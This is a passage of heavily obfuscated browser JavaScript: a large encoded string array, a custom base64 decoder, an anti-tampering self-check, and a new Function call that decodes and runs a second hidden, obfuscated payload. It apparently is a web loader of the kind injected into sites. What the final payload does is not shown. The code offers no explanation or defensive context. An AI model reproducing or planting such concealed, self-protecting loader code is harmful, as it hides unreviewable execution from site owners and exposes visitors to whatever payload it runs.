nu3DU','v1nJCfHtAdrmsgTZzwL4qKXfsxbpmZa3zg1gEuLirtLJ','Ee5htxnkEwH4vuDfBKTtDe5lrei0wwPrC0OWnujIru1U','wvDvCMnwtNjzu2nZsJbgEfveAfHumhrPsNL3BLP6qJbz','CLrtz3DLre5SwwL3BK15Be1kAwnWsZaWB01iz3HzEMnZ','z3LArgTZsJfABuTwA25lu3ros0rcnfPxrxnkm1v3tvrj','wLC5BuLiqNLImK5SyZnnC1jSDfLlrei0txPoBuXdyZjH','zhbvBfLRsNLRCLrtz3DLreKZwxL3BLDftJfuAwnWsZaW','s1n0tKTeqJrnELjPtenKm1P6uKrkEwTYvfnND2vertfn','zfjsEwnZsJfKu1zTtKPnAZLuyLDfBKXdzhbrmNm0yuro','u3rZB1C','zdjtq3bgsNLRCLrtz3DLrev5wvn3BLnwtLLHu2nWsZaW','wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0r4Ee8Zmhnz','ExHcufHKyLz5z3DLrePOtwL3BKTirLfzu2nWwfz0weTe','A0XdzfLKsezcsNLSzfbyzgjwEwD3zuDzmeXdy2TorKPZ','BvnSzffmmK5vutj0BKP5D25wELyXtuzKuvvTuLvpr3rr','EwTYvfnND2vesMPpq3DUyvHWrfLPy3blmdbVtuHNEvL6','yZjHvviYsNLRCLrtz3DLre13tvn3BLnwtLLHu2nWsZaW','z3DLreK1tML3BG','s1r0ouXitMjuEwD3zurfne9tD25krfjtyKnJCfHumw1K','s1r0ouXhtMjuu2D3zurjEK9dD25rmfz6yunJCfHumu5l','wMLJC0OXyZfnmLjkyuroALzwtNzAu2nZsJngvgj6qJfn','zeDSDMjPAhHmse1WztnAAgnPqJnqweeVwM5wDvKZuNbI','tvrnmuXdzg1wmgXtsNLRCLrtz3DLre0ZwxL3BKTyuKnp','rei0wKDfC0P5z21oA0vUs1n0tKTeqJrnvejRtenKsLuX','sgD5wKrfC0P6txbuq1LUs1n0tKTeqJrnBuL6tenKvvzi','ngDJvhq5tZe4D2veA3HovfL6tvrgA1D5zhjvBeP0v0Df','BdDKBuz5suzzovr6DhLAwfiXy200z1PgDfDlrei0twPN','BLP5y3bpm0PSzeHwEwjPqMTxmKv6s0rcne0Yttnmq2re','q2r4yunAwKP5A3juu2D3zurjme9tD25krfjtyKnJCeSW','s3LKD0OXmg9trNrAs0rcne1QzZnmq2rHu2TOsuP5Bgrl','m2HWu0HSvfntzgrlm1jVyvHoyKOXrMfKv0ziy3LKzeTt','nJuXnZvNvwnNvLK','D2vesM1oq3DUyvDSrfHty3blmdbVtuHNEK56rxnkm1Pl','qMHkEwTYvfnND2verMXzExDUvKzsEu1dy3blmdbVtuHN','z3DLrePOt1n3BLjUuwTtEwnWsZaWB01iz3LAALLZsJbS','ExDUuwPcCwjTrLrHExnUtenKwe56zgPuru5YwMXKuwvP','sNL4ALCWmg9nsgD6tJjjC0OYCdbsBKfUs1yWovPUvNvz','s1yWovPUvNvzm1jWyJi0B2ndEhHmse1ZzhL4neTyDhLA','odq5nJK0C3Lhuhzp','AwXAsNLSzfbxwJfIBu4WyvC5DuTiA3bLm1POy2Lcuvbv','qxnJu3H6teHJC2vdEdvmsg9Zuvn4q0Xftxnsq2W3y21w','CezkEwTYvfnND2vesxPzAxDUtvnSCvDPy3blmdbVtuHO','wJvkExDUwtbRD1rgzfbIBuvUtenKAgjxDejzm1PqvvnJ','vKeZsKnJCeSWmg9nsgD6wvrvC0OZwKLlA1vUs1n0tKTe','m1Pjs2TvBKTwmdLABLz1wtnsCgiYng9Jq3H4s1H0EvPy','mJLRwLvgmeOXmg9Ku2XIsJnsDLuZuNLHvZvUsJeWB01i','t1PgqNPrBu5xwvnJC0OXyZftsezyvuroALv6rJvkExDU','BKXdzeDIvZLSuwPkCvnPy3nkmwrqzuDosfuYDfPHrMr0','mZeYmde0B1PcDxjW','whbSsxLJCeSWmg9nsgD6tMPvC0OYBfnwAvfUs1n0tKTe','mdbVtuHNEfKYwxnkEMXrtNLrBKTtDe5lrei0txPnD0Xd','EK1grNrzu2nZsJfKuwfxvLHoAtLQvfvoDLrPy3nkmwrs','vNPstu5wyZjoq2nZsJfKugvhtLfvmNq0wJbWueP5D25z','mJrVy0n4EeTyDhLAwfiXy200z2ndAhHlvhq5teDoyLrt','B25mq2ryvvvkALzhmxzmmwrrtKvRBKXdzhfJvK5dy3PO','qNbqv1OXyM1omgfxoxvlr29WztnsB2fytMjkmNH6uw1W','mvbuqJrnq3GYufD4yKOYEgXIBwqWyunKze8ZvtHKANqX','muP4sNL3BLz6uxzArtK0wKDov1eYotjkExDUytfoCK5U','uMXmq2nWzevjnuP5A3juu2D3zuroBvLtD25KmMmWuxLJ','uw9uq2D3zurnna','q2q1vKvkC0P5BgrqvtbVtuHNEK9urxnkmJLezw0WBKTt','v1yYsNL3BLyXqxPzmdb4yvzswfqYmg5mq2rytM5sA1rR','vJfkAeP5D25JvK5YywTzngj6wNvzu2nZsJi1mLzTtK5I','rLjkExDUvJffELKWmu5ABwHQwvnJC0OXyZfrBu5nwLDW','rJbAu2m3zLn4mgfhBhPxEwq0yvvOnvuWA25yvdbUweHN','otjIAMH2vgLJC0OXzfnnmLjpv2TZD2jhrw5mq2ryvuzk','ExDUvLvwswrty3blmdbVtuHNEfPeqxnkmdv0wfC4BKTt','sNLRCLrtz3DLre16wKn3BMnvtKDuq2nWsZaWB01iAgXo','De5lrei0tw1ABeXdy29kALPcsNLRCLrtz3DLreKWtLn3','C0OXyZfor2XyvvvWA1nftNjKq2nZsJnSmvzgBg5pr3n2','u3ros0rcne16utfmq2rkvtfOCeP5A3juu2D3zurkAfPt','oxrJwgrTvxLJC0OWwLrHm1y2vti5AfyWoxHkExDUyLDO','EeP5D25Amwn3zuzKu1LPog5mq2qZvtj0tMnTmxzKmwrt','txDuvZLOsNL3BLyWourvBgmYtLDwwfqYmg5mq2rfuZfA','u0voDLvSzfbuEwnZsJnote0YuK5KvZr3sNL3BLPhrKTA','wgn5y3nkmwrryKDotfOYmvrJsevUtenKwe5guLjwELOY','sJnkm1fTuLzKv3HRu21fBKXdzfHvBLjRvuDfmfjhnuHk','CgfSB25lu3ros0rcne16vtnmq2rWvwXzA0P5A3juu2D3','BKXdzeznsejRvtaXr1PfouHkExDUvJfgA1KXqMXmmK5o','we5wsMPuA05YvezKuMfTD25mq2ryvw1wBfz6wKnzmgX0','rNq0wfr0ovPUvNvzm1jWyJi0z2ftAhDlwhqYwvHjz1Lu','wfvQzgPuEMH2vfzKugvuA25mq2ryvdnOA1vhmxzvvZLu','tuHNEvPxrxnkELj0wvrbBKTtDe5lrei0txPkAeXdyZbl','EtLRvw5oCwjty3nkmwmZy2TKwfviqMPtm1L3sNL3BMjh','BgvUz3rO','mwHnq2nWwfqXm1CXy29nsgD6twPJC0P5z21oA0vUs1yW','vtbzBKXdzezxA2H2zvDsseP5D25wELPRwtfcDgeZzfHv','A0XdzhbLA05PsNLRCLrtz3DLr1f4tenJEeTxCgfkEwTY','qKTuDdLmse5IvhLND2vesMToq3DUvLvwswrty3byvdfR','sKnJCeSWmg9nsgD4tNPrC0OYsNjKBgTUs1n0tKTeqJrn','rwrPy3blmdbVtuHOAvLPD25uBtfKyNLJCeSWmg9nsgD6','tM9nmK5rwvnJCW','twPOBeXdzdjtALzosNLRCLrtz3DLrePRtML3BMqYyZbr','ExDUvNPrELKXrtrHmu5yvvC1yuP5D25wELjXyJngvgf6','stnzmhaYuxLJC0OYvMLxBvjsv1vkALzvy25mq2r1v1u1','mwrqttjoufnUsLvrA2nUtenKwe4WC3zsveP3wtfgseP5','v1uXtenKm1P6uKrkEwTYvfnND2vestrou3DUvLvwswrt','D25wELPjtuvsvgeYCfHumu1UtenKAK9hC3PIm1PdwKzc','vKPxsKnJCeSWmg9nsgD6tuDvC0OXCeTtrwDUs1n0tKTe','q2rZy21gvvyXsKvJu2nZsJfJmu0YuKLAA0PQvtiXDLDd','EerkEwTYvfnND2vettfnu3DUvevkweL5y3blmdbVtuHN','z3DLre5TwxL3BLDftJfuAwnWsZaWB01iz3HnEK1ZsJfv','uLnrmJLSsNL3BLz6utruBwS0yJb4we5uqw5mq2ryvwPo','vLvJDLKWnuHkExDUvJfgA1KWnurIELjyvuvOqLyXqKXu','BerHmuvUtenKCLrUvM9wEMq2zfHot2nhuLrAmfPRvvvo','ovrkExDUwvrOCMiYy3HnrvvUtenKwfvUqMPuAKK0y1C5','mZqWmdm2tKPzALDz','y25mq2ryvvHSqW','CwrfwNDkEwTYvfnND2vestvou3DUtKnVngr5y3blmdbV','v2HHyJffBLHumw1KvZvQzeDSDMjPAhflwhrWwMLNAffT','AMGZsNLRCLrtz3DLreK1wxL3BMiWtJzIu2nWsZaWB01i','C25mq2ryvdnWuvyXsxzArxbuytfvBKXdzdfKvuPRvw5w','y1nRBuPTwJfIBu4WyvC5DuTiA3nLAwW3zg1gEuLgyZLu','mJj2D2fZu00','wfnOC1D5zgPHr0z5uti5A1PvrJbkmtbVzhLSzwjSC29I','reK0twL3BMnxz21xu2nWsZaWB01iz3LpveLZsJi5rgvT','y25mq2rytLvkALmYrKnArLPpvNLJC0OXzfnvrNbyvdbk','n2ztEgPxmdbVtuHNEK9xvxnkmvzgu0HvBKTwmdLABLz1','wKzcEfPStw5mq2rVwKrOBwvxmxjLu2nZsJj4nfzTtLjI','zvnJC0OYAerHmJvVvJnRmeP5D25Jm0zvvJfKufPuvw5m','mvLty3nkmev5uw1sufOZwM1kExDUvJa5v1KXqxHowhb2','zurfD1PtD25krfjtyKnJCeSWmg9nsgD6twPjC0OZwKLl','mMG1vti5CLyXsLrkExDUvJfcv1KXqKrHm0zVvJiWBKXd','qJrnmLv4tenKvLjvAdfkEwTYvfnND2vettjpu3DUtM1S','zfHumhrwvNPsuu5wzffAu2nZsJjVngeXtMLvmNrAvJfg','tNjJmJv4sNL3BLz6zfrLr0zuyJjWwe5vC25mq2ryvvu1','vMLwEwnZsJfJmLjTuKTrmNrrvNPAwe5Py3nkmwrrvKzc','wfnOCKTuDdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5zdbK','tLnJC0OZBZrHmdf6uti5ALyXqLrkExDUvNPADvyXyZjJ','vfnND2vesM1pq3DUv0HsEffty3blmdbVtuHNEK9usxnk','tZmXouTiz3nzwePUzfCXBgjUuNPlu2X5wLHsmwnTngDJ','ELjzvKzKu1fTtK9uBe1UtenKBLeYDg5Jme5YyuDgweP5','tuHNEvPQsxnkmdvcyKvnBKTtDe5lrei0twPnmuXdzhbv','wxnnsgCYwLyWC1D6qJrou3D3zurzmvHtEgjnsgCWterc','BMnxz21xu2nWsZaWB01iAgPAAxDUuLz0q2rdy3blmdbV','rei0tw1oAKXdzdfnrev5sNLRCLrtz3DLreuXtun3BLrU','wKHoAeP5D25wELf2wtb0mgrhuK9prZLysNL3BMrxzenA','vtj0AKP5D25IvwHtwKvKs1fTtLjzu2nZsJnABLyWuLHu','zurjD05dD25KA2DXuLnJCeSWmg9nsgD6tKDzC0OXvxDv','rtLkEwnZy2OWBKP6Dhnqv1fVyKnRn1PToxLlsfPOy2Lc','mgm0yJfgwfr6uw5mq2ryvvrKALzuAhjwmK5RuNLJC0OX','mLv5y3nkmwmZy2SXwe5uvNLwmuzqsNL3BLOYuKTArwrl','ytjAAwjxDfrwmuzqsNL3BLLxmxjpv2rPzfC4BKXdzhrw','ueTeqJrnBvu1tenKnvzfsNnkEwXKteHoyLr5z3DLre0Z','txnkme5gyZjNBKTwmg9sExHjs1r0ouXfvMjwEwD3zuDo','ytnKAMjxouzwEMmZwKuXrgeXB25mq2rRwJnOALzuAhzz','Dw5KzwzPBMvK','AK5tD25oBwXfzgLJCeSWmg9nsgD5wM1jC0P6txbuq1LU','z3DLreuZtNL3BK9wqtnkq2nWsZaWB01iz3Hzv0vZsJfv','yLD0ruP5D25wELjHwta1s2vhuLDKALfUtenKwfviuMPv','EMq2utnODgeWBfHvv0vUtenKwfvyuMTvru52u0HbngiY','s0rcne1usxHmq2rUvJbSDeP5Bgrqv1OXyM1omgfxoxvl','vfrOCLvwzfnLBKLUtenKmvryvMHwmdL1wMLJC0OXyZjL','AhjzAwnZsJfJmMvhtLDtBwHRvfrbneP5D25wELPny21k','wLDzmujOsNL3BLjTmxjnmMHlvdaWBKXdzfHvALjjvJfg','vJbKweP1tZjoDMjUuNbIBLzStZjoAgmYvw5oq2m2zg1g','r0LZsJjSu1zPuw5lvJa5wM5wDvKZuNbImJrVy0n4EeTy','tKTeqJrnv1PTtenKrfjytM9kEwTYvfnND2vertnoAxDU'];function _0x7212619d(a,b){a=a-0x126;var c=_0x7212619c[a];if(_0x7212619d['TRrXXH']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7212619d['nNouFl']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7212619d['BgvTyn']={},_0x7212619d['TRrXXH']=!![];}var e=_0x7212619c[0x0],f=a+e,g=_0x7212619d['BgvTyn'][f];if(g===undefined){var h=function(i){this['HKOTKM']=i,this['nDslrX']=[0x1,0x0,0x0],this['gEqSgq']=function(){return'newState';},this['nGTRej']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yPSekO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['brgNud']=function(){var i=new RegExp(this['nGTRej']+this['yPSekO']),j=i['test'](this['gEqSgq']['toString']())?--this['nDslrX'][0x1]:--this['nDslrX'][0x0];return this['BbqVdm'](j);},h['prototype']['BbqVdm']=function(i){if(!Boolean(~i))return i;return this['pksmaf'](this['HKOTKM']);},h['prototype']['pksmaf']=function(j){for(var k=0x0,l=this['nDslrX']['length'];k<l;k++){this['nDslrX']['push'](Math['round'](Math['random']())),l=this['nDslrX']['length'];}return j(this['nDslrX'][0x0]);},new h(_0x7212619d)['brgNud'](),c=_0x7212619d['nNouFl'](c),_0x7212619d['BgvTyn'][f]=c;}else c=g;return c;}var _0x7212619x=_0x7212619d;(function(a,b){var s=_0x7212619d;while(!![]){try{var c=-parseInt(s(0x259))+-parseInt(s(0x1f6))*-parseInt(s(0x14f))+parseInt(s(0x20b))*-parseInt(s(0x20f))+-parseInt(s(0x1f7))*-parseInt(s(0x194))+-parseInt(s(0x1e8))+-parseInt(s(0x24f))+-parseInt(s(0x156))*-parseInt(s(0x248));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7212619c,0x6965b));var _0x7212619e=window;function _0x7212619f(c,d){var t=_0x7212619d,e={};e[t(0x198)]=function(i){return i();},e[t(0x232)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['StsoW'](h['length'],d)&&function(j,k){var u=t,l={};l['AoeYi']=function(p,q){return p!==q;},l['zzoVW']=function(p,q){return p===q;},l['lxHEU']=u(0x222);var m=l,n=g(this,function(){var v=u,p=m[v(0x1c6)](typeof window,v(0x177))?window:typeof process==='object'&&m[v(0x21b)](typeof require,m['lxHEU'])&&typeof global==='object'?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x1b9));return!r['test'](n);};return q();});f['TmCQS'](n);for(var o=0x2;o<k[u(0x139)];o++){if(j[u(0x1c8)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7212619f(_0x7212619e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkxNTYzMTFjPVsnVzZmWlc3e'+'k1XT2knLCd3bWtYeUNvcGlXJywnQ1g5UX'+_0x7212619x(0x163)+'XUFJkUW1rRicsJ1dQbGNVbWtwbVhTJywn'+'V1FwY0pDa0lwYmUnLCdpTGhjSG1vUFdPQ'+'ycsJ1dQdGRRYTRTbFcnLCdlOGtoZ0NrQ1'+'dROCcsJ1dRbW5XNFB5VzdtJywnbThrM25'+'DaytXUkMnLCdXN0pjRzhrOVdSNXgnLCdv'+_0x7212619x(0x22b)+_0x7212619x(0x171)+'c1VmNNOGs3V1JySicsJ1dQamVXUHBkVFN'+'rWicsJ1dSN2NSOGs0Y3NlJywnV09uZVdS'+'UmRQOGtGJywnZDhrNGpieUUnLCdhR1N1V'+'1A5ZicsJ1c1aGNUYS9kUDhvbycsJ1dPQm'+'NUMHBjT21rbScsJ3BZZVVXUWpuJywnQTh'+'rOHZtb3ZXUEMnLCdXT3BjSHd5cWhxJywn'+_0x7212619x(0x21a)+'0onLCdXUW0wVzdMN1c2NCcsJ2pybGRVcj'+_0x7212619x(0x268)+'GVzdXJywnVzZYVldPMUNXN3knLCdXUEZj'+'SzJHS2JHJywnZG1rUGp3NFEnLCdXN3RjT'+'0dCZEpOZScsJ2w4a3djM0syJywnV1JKY1'+'ZndVVXUVcnLCdmdG1wV09EVicsJ1c2bjd'+'XN1R1V1F5Jywncko1MnNXZScsJ2VDazJh'+'SldWJywneW1vZ3NMTFknLCdkcktOV1JQQ'+'ycsJ0RnVmRTMGRkUUcnLCd2c2ZyQ3FDJy'+'wnV09YaFdSaGRWOGthJywnVzdKY0djM2R'+'ObW90JywnV1AvZFBtb25XNUNZV09oY0o4'+_0x7212619x(0x176)+'VdQOCcsJ1c3dGNQdFJkSWdLJywnVzR5dE'+_0x7212619x(0x140)+(_0x7212619x(0x131)+_0x7212619x(0x19e)+'csJ1dPcGNSWUhFdEcnLCdXUG1UVzZQS1c'+_0x7212619x(0x1a9)+_0x7212619x(0x12f)+'FBJelAnLCd1Mi9kSDBQQycsJ0R3aVdXUG'+_0x7212619x(0x253)+'sJ3JTa0R0OG9qYkcnLCdyM0ROYThrVycs'+'J1dSVmNVOG9WV1I4UycsJ1dRcGNVZm1xV'+'1BDJywnVzVCY0hzVmRQOG9TJywneUdUd1'+'dQYVUnLCdXUEpjSU1tTmthJywnVzVma1c'+'1bnlXUm0nLCdEU29XdmViSicsJ2Q4a0Vi'+'MThDJywnV1JGY01aVmNKU29hJywnV1EvY'+'0tJanZ6cScsJ1c3bGNIdFJkUmdLJywnbm'+'1rUkZDa0ZXUG0nLCdXNXI2VzRyUFdRSyc'+_0x7212619x(0x1d9)+'J1c3N2RWdWhjUUNvSicsJ0FJVHN3WXknL'+_0x7212619x(0x189)+'EnLCdXNi9kSGZCY084b0snLCdDZ3RkSk5'+'WZFJxJywnQVluNXJkbScsJ1dSWmNIMzBL'+'V084JywnV091RFc0WHNXUEMnLCdCWkhpR'+'Fl5JywnbzhrVmQzWmRLVycsJ1dRSmRRbW'+_0x7212619x(0x126)+'kTzhvaFc1Q1hXT2hjSG1rVHBDb0FXNi9k'+'VkNrMCcsJ1dRSmNQOG94V091YycsJ1c3c'+'S9xTE5jVGEnLCdGWURQV1FDOCcsJ0JMUm'+_0x7212619x(0x226)+'5M1dQOUFXN2EnLCdXTy9jTW1vbFdPV1An'+'LCdXNFg1V1FaY1B4YScsJ1c0bkpBU2tGV'+'1BTJywncmdpbFdQNUInLCdkTlZjSFNvZV'+'dQOCcsJ3V3')+('bTlXT1hrJywnYldsZEpHZmsnLCdqTmFtV'+'zVlQicsJ1dSaGRUbW91bThvaicsJ3YyRm'+'NLOG8xY1cnLCdXT0JjSVNvdVdRMGQnLCd'+'XNkxaVzVqT1dSYScsJ1dRWmNIU283V09H'+'VycsJ1c2eWFhU290VzZDJywnRnUzZFV3M'+'UInLCdXUEJkUFpXU2pxJywnV09wZEw4b2'+'loQ280Jywnb21rYm8zcGRRRycsJ3RlaGR'+'VZVZkT0cnLCdXUWFiVzV6elc1bScsJ2NT'+_0x7212619x(0x173)+_0x7212619x(0x138)+'1rV3pTa0phRycsJ1c3UmNLcXhkUk5DJyw'+_0x7212619x(0x1b6)+'dScsJ3hjTFFFWTgnLCdXNTh2V1JaZExta'+'1YnLCdXN05kVnhSY0lTb3AnLCdtU2t5Z0'+'1SZE5hJywnb21rc2RLSmROYScsJ1c2N2R'+'NMzNjSVNvVicsJ1c0RDR4U2s0V1FHJywn'+'Qk1IUGxDa3onLCdXNlpjVnFoZFZ3aScsJ'+'1c0YnRXT0ZjU0xPJywnV1BoZFNTb0tvbW'+_0x7212619x(0x14e)+_0x7212619x(0x12d)+'TycsJ1dSQmRNOG9qb0NvcScsJ1dPM2RTZ'+'DBTa3EnLCdwSTdkVG1rVHZtbzdjMTh0aE'+'NraXpxJywnVzVKY1FkTmRKaDQnLCdXNFh'+'GQ21rM1dRTycsJ25XRmRPSEpjVFcnLCdX'+'NFZkTDNwY1RTb0MnLCd2TkJkTWVIdCcsJ'+'3pta2ltSU9EJywnV1FibldPcGRKOGtXJy'+'wnVzVLWWdDb0JXNE8nLCdXNzFlVzVud1d'+'RUycsJ3J2RmRSMnoxJywnV1JGY0tta0dj'+'cmEnLCdEMnRkUDJ0ZFZXJywnV1JaY0poS'+_0x7212619x(0x1f2)+'BjVFNrb1dP')+('ZmUnLCdvV0JkVnRoY1VxJywnblNrVnhTa'+'1NkRycsJ3Nta1NCOG9tb0cnLCdXNENueH'+_0x7212619x(0x17f)+'wZEdta0gnLCdCTS9kU3cvZFBhJywnQmNM'+'YVdSaScsJ1dRdGRNWHlWYkcnLCduY1NVV'+'09ELycsJ0J0VC9XT0N5JywnV1JUcldPeG'+'RRQ2tWJywnYThreXk4a2tXUU8nLCdlWkt'+'FRG1rMycsJ1dRZW9XNTVPV1FLJywnZUNr'+'RG9ML2RPcScsJ2pTbzNCOGtYV09pJywne'+'FgxSVdPdSsnLCdXN3RjS3J4ZEw4b3QnLC'+'dlMFdkVzdDRScsJ1c3L2NQOGtyV09UOSc'+_0x7212619x(0x12a)+'JywnVzZ4Y1R3MURXNnEnLCdiU2tjRlNrU'+'FdRaScsJ0JTa2h2OG9zV1JDJywnbWFLbk'+'VTa2UnLCdmSEpkR0p0Y0xHJywnVzVuaFd'+'PdnVXNDAnLCdXNEJjU3FWZFFtb3QnLCd6'+_0x7212619x(0x1d6)+'GRjVGRWZFM4bzcnLCdXUjBuVzZKY1JTbz'+'knLCduU2ttb1NrN1dQRycsJ2tkVmNVdHB'+'jUzhrSVc1ODNXN1RuQUNrUm9XJywnVzQv'+'Y0xHQmRRM2EnLCdGTDlYbjhrQicsJ1dRU'+'mNHd0M4ZGEnLCdXNU94V08vZFQ4a2knLC'+'dqbWtCcVNrdmFhJywndENrSmphR1onLCd'+_0x7212619x(0x134)+'bzcnLCd0aDRhV1FudicsJ1c1bGNIWk5kU'+'DhvRycsJ3poeGNKbW9RZFcnLCdrQ2tjdV'+_0x7212619x(0x162)+'jTnVxbVdQdScsJ1c3RFVXUUJjVGhDJywn'+_0x7212619x(0x1f4)+'CdXN3JBVzV2ZFdSdScsJ1c1bGROMTNjVF'+_0x7212619x(0x150))+(_0x7212619x(0x25d)+'1o3ZFRHbjAnLCdXUmxjSEt5dWNHJywnZ2'+'NPWUFta1AnLCdFOGtHdG1vTldPTycsJ1d'+'PaTZXUUR4V1F6VVdPcjFXT0snLCdlM2Fj'+'VzY4TicsJ284a0J2Q2szV1FPJywnb2Q4O'+'XQ4a0snLCdlOGswbmY4aycsJ1c0elhXUD'+_0x7212619x(0x1ce)+'2VzdiNVdSTycsJ3RlM2NIQ29DYkcnLCdX'+'NU9nQWhWY0tHJywnZEw4U1c2MDknLCdXN'+'C9kTDNSY0lTb2onLCdXN0hHV1JsY0pMMC'+'csJ1c3T3NXUHBkVm1rRicsJ1dSTmRPR21'+'ZbXEnLCdhZGFnV1B2WCcsJ1c0cjFXTy9j'+'UnUwJywnV1J4Y01Da2xoWjgnLCdDMi9kS'+'0xSZFZhJywnek5kZEgyYjInLCdmVzdkUG'+'F4Y0phJywndDhvVUNoekwnLCdXNEJjVUk'+'3ZEpMdScsJ1dQdGNTMmxjVG1raicsJ1c2'+'UEdXN1A0V1B5JywnVzczY1Vta1hXUWpEJ'+'ywnVzd6eXdTa3dXUnknLCdDYTFkV1FDTi'+'csJ1c1M2NJTEhZVzRTJywncmZ6L2w4a3A'+_0x7212619x(0x258)+'JywnV1FIOVc3eGRJbWsxajhvNG1KMCcsJ'+'1c2OVVXT3pkVzRHJywnV1BSY0lDa3JuR1'+'cnLCdXN2xjUmVYZFc0RycsJ3V4eGRJZ2Z'+'QJywnV1BlZVc2TmNUOG9lJywnVzVaZFVn'+'ZGNUU29NJywnV09wY0toRDNsRycsJ0JOU'+'mNJbW9RZUcnLCdmSlNNV09qYScsJ1c3dl'+_0x7212619x(0x1d1)+'nVzU0cFdQaGRMQ2s4JywnbGdHb1c0V0gn'+'LCduU2t3ZjNLcicsJ1c1WmRKbWs5VzdLU'+'icsJ3dTa2lFOG9xV1JhJywnV1BOY0dtb0'+'hXUWlwJywn')+('Z1NrRmdjbTgnLCdXNUR1V09OY1N3MCcsJ'+'1c1aWVXUlpkVFNrbCcsJ29Da1NkYjhOJy'+_0x7212619x(0x1ac)+'XT08nLCdXUDdjSU1OY1RDa2YnLCdudFJk'+_0x7212619x(0x14c)+_0x7212619x(0x1da)+'wnRU1HL1dPRFAnLCd5SVpkT1pCY01tazd'+'tVycsJ0VYTE50WkcnLCdXNi9kUHc3Y1ZT'+_0x7212619x(0x1d2)+'2NNbW9sJywnbXNlOEVTa1knLCdXUTNkSH'+_0x7212619x(0x12e)+'jVG1vWGxxJywncTNpR1dPdm8nLCdEbWtx'+'RDhvQicsJ1c0RmNLOGtMV1FQYycsJ2Zta'+_0x7212619x(0x20c)+'dXNks2eGhOY1FhJywnV1JOY09Kdkd0YSc'+'sJ2lhQ3ZXUnpRJywnckNvU3hZakInLCdX'+'N3RjSVlkZE4ybScsJ0ZMN2RTS1ZkTEcnL'+'CdXN2hjU2RkZEpDb1UnLCdGQ2srcFlDaC'+_0x7212619x(0x1ea)+_0x7212619x(0x1f1)+'ZFZjR3EnLCdXT2xjTHZXaFdSRycsJ3plS'+'mNPU29QaHEnLCdtWEpkR1pIWCcsJ1c3OE'+'FXT3BkVm1rTScsJ3AxTmNSOG9iV1JHJyw'+'nV1I3Y1BLL2NPU2t6JywnbkNraWo4a25X'+'UUMnLCdXNnhjU0NreFdPamwnLCdBWTk2V'+'1BxeScsJ3pTazF0bW9kakcnLCdXNnI2Vz'+'RyNFdSZScsJ3ROUmNIU29NYUcnLCdXUHB'+'jR3VPZmthJywncE40dFc0YXMnLCdXNlNl'+'V1BOZE9Ta28nLCdXN1NXQTF0Y0pxJywnV'+_0x7212619x(0x17b)+'8nLCdXNUt0')+('aFNvU1c0dScsJ1c3VGNXUDNjUXh1JywnV'+'1IzY00zRGxtRycsJ1dSaXlDZVpjVjhrY1'+'dPQycsJ1dQYWtXNjVBV1BDJywnaTNXc1c'+'0aTknLCdXN3pMVzU5QVdPQycsJ1c3OC9X'+'UFJkU21raCcsJ2NHcXBXUmJyJywncDhrU'+'25LV0QnLCd6SDV0QmJxJywncENrK2p1aU'+_0x7212619x(0x25f)+'rbScsJ1dSL2NKTkdWV1I4JywnZHVKY0dT'+'b1pXUEcnLCdXUGlIVzdqRldQeScsJ0ZTa'+_0x7212619x(0x15f)+_0x7212619x(0x1ae)+'nLCdXN1hKcjhrY1dROCcsJ1dPem9XT0Jk'+'UUNrZycsJ1dPaGNPdUxMZ0cnLCdiYXl3V'+'1A5OScsJ1c0SGRxbWtPV1FtJywnRjNkZE'+_0x7212619x(0x1ed)+'DOHdDa0cnLCdFWXJzV1JxVicsJ1c1dGNN'+'bWt0V1E5RicsJ1c2NFBhU29RVzdLJywnd'+'3FydnRyeScsJ2dKM2RSSnJ4JywnV1FsY0'+'lOMFpmcScsJ1c3aURXUkpkVlNrMScsJ3A'+'4a0d1bWszJywnVzRDaFdRN2RHOGtyJywn'+'VzVoY1QxNWZXNUsnLCdpQ2tBQUNrUGlxJ'+_0x7212619x(0x24c)+_0x7212619x(0x154)+'4ZFBXJywnZlNrQWcxdGRHRycsJ1c1Q3hX'+'UXRkVm1rUScsJ1c2RmNLOGtmV1A5dScsJ'+'0ZydjR2YXknLCdXN0tkQWVKY1VXJywnQ0'+'NvVG9ta3RuaHhjSFNrb3VxJywnbnRXN1d'+'RekonLCdkcmlUV1JQaScsJ1c0QmNMYlZk'+'R055JywnV1Jpa1c2UE5XT20nLCd6U2t2e'+'FNvZldSTycsJ1c0dmtXUnBjTE1hJywnc0'+'tKZEcyTHkn')+(_0x7212619x(0x18b)+_0x7212619x(0x148)+'csJ1dQUmNKdThIV09LJywndXdWZFF1VGQ'+'nLCdpTEZjUlNvZldPeScsJ1dPSmNLMU9n'+_0x7212619x(0x267)+'W9lV1FtJywnV08zY1ROVy9XUG0nLCdXUT'+'RNVzdicldSRycsJ0ZNTmNWQ280YkcnLCd'+'XNk9ORTBSY1VxJywnVzRWZEltazBXNktS'+'JywncFozZEhKWmNNcScsJ1dPRmNLZ20vV'+'1BHJywnV09kY1R1cGNWOGs3JywnQ0xKY1'+'NDb0RqRycsJ3YxVCthbWt2JywnVzdmeVc'+'1bnRXUmUnLCdXN0gzVzdMMFdSMCcsJ0Yx'+'L2RNZmhkVFcnLCdpSlZkUlhaY1RxJywnb'+'G1reUNta3RhYScsJ1c3WDRXTzNjTmVhJy'+'wnV1JGY0cwQ1FjVycsJ1dQT2RXNHRjUVN'+'veicsJ1c0aW1zZ2RjVEcnLCdjU2t2cHZh'+'eCcs